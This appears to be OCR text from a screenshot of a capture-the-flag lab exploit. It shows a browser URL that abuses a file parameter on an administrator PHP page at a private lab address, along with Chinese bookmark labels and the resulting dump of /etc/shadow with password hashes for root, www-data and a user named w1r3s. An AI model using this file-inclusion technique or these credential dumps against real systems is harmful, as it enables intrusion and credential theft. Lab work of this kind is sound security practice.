 192.168.222.128/administrator/alerts/alertConfigField.php?http:%
110%
搜索
xiaoming · 语雀 GitHub gitee src 大牛 信息收集 前端模块 靶子 好文 网络原理 漏洞利用 工具 有趣的 在线翻译_有
Configuration:
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87
daemon:*:17379:0:99999:7::: bin:*:17379:0:99999:7::: sys:*:17379:0:99999:7::: sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7::: man:*:17379:0:99999:7::: lp:*:17379:0:99999:7::: mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7::: uucp:*:17379:0:99999:7::: proxy:*:17379:0:99999:7::: www-
data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUK
backup:*:17379:0:99999:7::: list:*:17379:0:99999:7::: irc:*:17379:0:99999:7::: gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7::: systemd-timesync:*:17379:0:99999:7::: systemd-
network:*:17379:0:99999:7::: systemd-resolve:*:17379:0:99999:7::: systemd-bus-
proxy:*:17379:0:99999:7::: syslog:*:17379:0:99999:7::: _apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7::: uuidd:*:17379:0:99999:7::: lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7::: avahi-autoipd:*:17379:0:99999:7::: avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7::: colord:*:17379:0:99999:7::: speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7::: kernoops:*:17379:0:99999:7::: pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7::: saned:*:17379:0:99999:7::: usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP
/io7x9q1iP.:17567:0:99999:7::: sshd:*:17554:0:99999:7::: ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::